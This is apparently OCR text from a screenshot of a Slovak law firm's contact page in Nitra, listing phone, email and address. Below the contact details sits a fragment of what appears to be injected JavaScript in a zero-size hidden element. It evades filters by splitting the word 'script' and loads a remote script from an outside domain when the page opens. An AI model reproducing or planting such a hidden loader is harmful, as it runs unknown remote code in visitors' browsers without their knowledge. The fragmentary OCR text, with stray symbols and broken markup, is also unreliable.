
Kontakt
+421-37-7414 717
advokacia@advokacia.biz
Hollého 10, 949 01 Nitra, Slovensko
Sídlo
+
⤢
"var d=document,
s=d.createElement('scr'+'ipt');
−
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />